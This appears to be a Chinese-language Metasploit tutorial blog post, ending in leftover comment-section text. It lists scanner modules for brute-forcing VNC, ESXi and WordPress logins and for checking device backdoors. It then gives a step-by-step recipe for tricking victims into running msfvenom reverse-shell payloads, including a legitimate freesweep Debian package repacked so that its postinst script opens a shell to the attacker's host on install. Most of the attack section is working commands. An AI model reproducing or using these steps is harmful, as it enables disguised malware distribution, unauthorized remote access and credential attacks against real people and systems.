● 根据信息收集结果搜索漏洞利用模块

● 结合外部漏洞扫描系统对大IP地址段进行批量扫描

● 误判率、漏判率

VNC密码破解

use auxiliary/scanner/vnc/vnc_login

● VNC无密码访问

use auxiliary/scanner/vnc/vnc_none_auth

RDP远程桌面漏洞

use auxiliary/scanner/rdp/ms12_020_check

检查不会造成DoS攻击



设备后门

use auxiliary/scanner/ssh/juniper_backdoor

use auxiliary/scanner/ssh/fortinet_backdoor

VMWare EXSi密码爆破

use auxiliary/scanner/vmware/vmauthd_login

● 如果爆破成功可以使用下面的模块去列出虚拟机

use auxiliary/scanner/vmware/vmware_enum_vms

利用WEB API远程开启虚拟机

use auxiliary/admin/vmware/poweron_vm

HTTP 弱点扫描

● 过期证书

use auxiliary/scanner/http/cert

● 显示目录及文件

use auxiliary/scanner/http/dir_listing

use auxiliary/scanner/http/files_dir

● WebDAV Unicode编码身份验证绕过

use auxiliary/scanner/http/dir_webdav_unicode_bypass

● Tomcat管理登录页面

use auxiliary/scanner/http/tomcat_mgr_login

● 基于HTTP方法的身份验证绕过

use auxiliary/scanner/http/verb_auth_bypass

● wordpress密码爆破

use auxiliary/scanner/http/wordpress_login_enum

WMAP WEB应用扫描器

● 根据SQLMAP的工作方式开发

load wmap #加载扫描器

wmap_sites -a http://1.1.1.1 #添加站点

wmap_targets -t http://1.1.1.1/mutillidae/index.php #扫描目标

wmap_run -t #加载扫描模块

wmap_run -e #执行扫描模块

wmap_vulns -l #列出目标主机

vulns

Openvas

● Load openvas

○ 命令行模式、需要配置、使用繁琐

● 导入nbe格式扫描日志

db_import openvas.nbe #导入openvas导出的报告





MSF直接调用NESSUS执行扫描

load nessus #调用nessus

nessus_help #查看命令

nessus_connect 用户名:密码@127.0.0.1 #连接本机的nessus

● 还有其他的命令他家自行尝试,个人感觉不是太好用

MSF客户端渗透

● 在无法突破网络边界的情况下转而攻击客户端

○ 社会工程学攻击

○ 进而渗透线上业务网络

● 含有漏洞利用代码的WEB站点

○ 利用客户端漏洞

● 含有漏洞利用代码的DOC、PDF等文档

● 诱骗被害者执行Payload



诱骗被害者执行Payload(windows)

msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=1.1.1.1 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -f exe -o 1.exe

#生成payload





● 服务器段准备,侦听4444端口

● 然后只需要客户端去执行,这边就能获得shell





诱骗被害者执行Payload(Linux Deb安装包)

apt-get --download-only install freesweep

#安装正常的程序包

dpkg -x freesweep_1.0.2-1_amd64.deb free

##进行解包



mkdir DEBIAN

vi control

vi postinst

#在文件夹中创建一个目录并在文件夹中创建两个文件

● 编辑control的内容

Package: freesweep

Version: 1.0.2-1

Section: Games and Amusement

Priority: optional

Architecture: i386

Maintainer: Ubuntu MOTU Developers (ubuntu-motu@lists.ubuntu.com)

Description: a text.based minesweeper

Freesweep is an implementation of the popular minesweeper game,where

one tries to find all the mines without igniting any,based on hints given

by the computer. Unlike most implementations of this game, Freesweep

works in any visual text display - in Linux console,in an xterm, and in

most text-based terminals currently in use

● 编辑postinst脚本

!/bin/sh

sudo chmod 2755 /usr/games/freesweep_scores && /usr/games/freesweep_scores & /usr/games/freesweep &

● 给予脚本执行权限

chmod +X postinst



● 生成payload



msfvenom -a x86 --platform linux -p linux/x86/shell/reverse_tcp LHOST=192.168.0.123 LPORT=4444 -b "\x00" -f elf -o /root/free/usr/games/freesweep_scores

● 重新打包

dpkg-deb --build /root/free

● 打包成功后将其放入指定目录中让对方下载



● 服务端准备好监听端口

● 客户端一安装就可以拿到shell

sudo dpkg -i free.deb

785

785

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?